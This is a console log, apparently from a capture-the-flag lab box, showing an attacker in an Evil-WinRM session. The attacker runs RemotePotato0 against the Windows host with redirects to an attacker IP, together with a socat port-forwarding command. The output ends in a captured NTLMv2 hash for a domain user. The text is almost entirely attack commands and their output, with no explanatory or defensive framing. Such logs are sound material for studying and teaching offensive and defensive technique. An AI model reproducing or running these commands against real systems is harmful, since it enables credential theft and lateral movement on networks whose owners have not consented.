 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> ./RemotePotato0.exe -m 2 -r 10.10.14.23 -x 10.10.14.23 -p 9999
-s 1
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on 10.1
0.14.23 to your victim machine on port 9999
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!
NTLMv2 Client : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash : tbrady::rebound:655d195de4db1a14:0139ef8840ce4999f07e74821b777794:0101000000000000d4e766d09780da01e0be1d83eb62a05a0000000002000e00720
0650062006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006e
0064002e00680074006200050016007200650062006f0075006e0064002e0068007400620007000800d4e766d09780da0106000400060000000800300030000000000000000100000000200
0009e2d4a133e50176d9f7055bd7316136f5f077f5c77b1d217642060983d0c7dc20a00100000000000000000000000000000000000090000000000000000000000